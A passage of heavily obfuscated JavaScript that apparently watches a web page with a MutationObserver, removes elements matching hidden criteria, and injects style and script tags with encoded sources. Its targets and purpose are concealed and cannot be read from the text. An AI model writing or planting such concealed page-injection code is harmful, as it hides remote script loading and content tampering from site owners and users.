_0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function 